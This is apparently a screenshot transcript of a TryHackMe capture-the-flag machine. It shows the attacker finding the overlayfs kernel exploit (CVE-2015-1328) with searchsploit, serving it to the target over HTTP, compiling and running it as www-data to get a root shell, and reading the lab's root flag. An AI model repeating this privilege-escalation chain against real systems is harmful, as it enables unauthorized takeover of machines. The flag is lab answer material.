 Apps Places Mar 16 11:21 AM 3% 23% 0% ↑0.1 kB ↓0.2 kB 89%
C
anonymous@anonymous: ~/Desktop
www-data@ubuntu:/tmp$ echo $PATH
echo $PATH
/usr/local/bin:/usr/local/sbin:/usr/bin:/usr/sbin:/bin:/sbin:.
www-data@ubuntu:/tmp$ export PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin
<t PATH=/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin
www-data@ubuntu:/tmp$ gcc 37292.c -o exploit
gcc 37292.c -o exploit
www-data@ubuntu:/tmp$ ls -la
ls -la
total 40
drwxrwxrwt  4 root     root      4096 Mar 15 22:50 .
drwxr-xr-x 22 root     root      4096 Sep  2  2020 ..
drwxrwxrwt  2 root     root      4096 Mar 15 21:40 .ICE-unix
drwxrwxrwt  2 root     root      4096 Mar 15 21:40 .X11-unix
-rw-r--r--  1 www-data www-data  4968 Mar 15 22:47 37292.c
-rwxr-xr-x  1 www-data www-data 13652 Mar 15 22:50 exploit
www-data@ubuntu:/tmp$ chmod +X exploit
chmod +X exploit
www-data@ubuntu:/tmp$ ./exploit
./exploit
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
sh: 0: can't access tty; job control turned off
# whoami
root
# ls -la
total 40
drwxrwxrwt  4 root     root      4096 Mar 15 22:50 .
drwxr-xr-x 22 root     root      4096 Sep  2  2020 ..
drwxrwxrwt  2 root     root      4096 Mar 15 21:40 .ICE-unix
drwxrwxrwt  2 root     root      4096 Mar 15 21:40 .X11-unix
-rw-r--r--  1 www-data www-data  4968 Mar 15 22:47 37292.c
-rwxr-xr-x  1 www-data www-data 13652 Mar 15 22:50 exploit
# cd /root
# ls -la
total 20
drwx------  2 root root 4096 Sep  2  2020 .
drwxr-xr-x 22 root root 4096 Sep  2  2020 ..
lrwxrwxrwx  1 root root    9 Sep  2  2020 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Feb 19  2014 .bashrc
-rw-r--r--  1 root root  140 Feb 19  2014 .profile
-rw-r--r--  1 root root   30 Sep  2  2020 root.txt
# cat root.txt
THM{g00d_j0b_0day_is_Pleased}
#
anonymous@anonymous: ~/Desktop
anonymous@anonymous: ~/D... anonymous@anonymous: ~/D... anonymous@anonymous: ~/D...
└─$ searchsploit -s ubuntu 3.13
Exploit Title | Path
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayf | linux/local/37292.c
Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayf | linux/local/37293.txt
Linux Kernel 3.13/3.14 (Ubuntu) - 'splice()' System Call Local Denial o | linux/dos/36743.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.04/13.10 x64) - 'CONFIG_X86_X32=y' | linux_x86-64/local/31347.c
Linux Kernel 3.4 < 3.13.2 (Ubuntu 13.10) - 'CONFIG_X86_X32' Arbitrary W | linux/local/31346.c
Shellcodes: No Results
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ searchsploit -m 37292
Exploit: Linux Kernel 3.13.0 < 3.19 (Ubuntu 12.04/14.04/14.10/15.04) - 'overlayfs' Local Privilege Escal
ation
URL: https://www.exploit-db.com/exploits/37292
Path: /usr/share/exploitdb/exploits/linux/local/37292.c
Codes: CVE-2015-1328
Verified: True
File Type: C source, ASCII text, with very long lines (466)
Copied to: /home/anonymous/Desktop/37292.c
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ ls -la
total 20
drwxr-xr-x  2 anonymous anonymous 4096 Mar 16 11:17 .
drwx------ 41 anonymous anonymous 4096 Mar 14 22:21 ..
-rw-r--r--  1 anonymous anonymous 4968 Mar 16 11:17 37292.c
-rw-rw-r--  1 anonymous anonymous   74 Aug 21  2019 .info.txt
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.243.77 - - [16/Mar/2025 11:18:46] "GET /37292.c HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$ echo $PATH
/home/anonymous/.local/bin:/usr/local/sbin:/usr/sbin:/sbin:/usr/local/bin:/usr/bin:/bin:/usr/local/games:/
usr/games:/snap/bin:/home/anonymous/.dotnet/tools
┌──(anonymous㉿anonymous)-[~/Desktop]
└─$